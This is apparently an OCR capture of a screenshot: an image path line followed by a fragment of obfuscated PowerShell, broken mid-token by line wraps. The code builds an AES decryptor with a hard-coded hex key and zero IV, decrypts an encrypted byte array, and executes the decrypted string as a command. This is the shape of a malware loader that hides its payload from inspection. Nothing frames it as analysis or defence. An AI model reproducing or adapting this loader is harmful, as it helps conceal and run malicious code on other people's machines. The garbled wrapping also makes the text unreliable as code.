
STRING HERE');$qxErp = 
[System.Security.Cryptography.A
es]::Create();$qxErp.Key = 
dhHMLxZL('6D6B584A7142515A59457
441736E454C');$qxErp.IV  = New-
Object byte[] 16;$nkmgRbwD = 
$qxErp.CreateDecryptor();$KTyPF
ajOy = 
$nkmgRbwD.TransformFinalBlock($
VojsypW, 0, 
$VojsypW.Length);$grJicbjRF = 
[System.Text.Encoding]::Utf8.Ge
tString($KTyPFajOy);$nkmgRbwD.D
ispose();& 
$grJicbjRF.Substring(0,3) 
$grJicbjRF.Substring(3)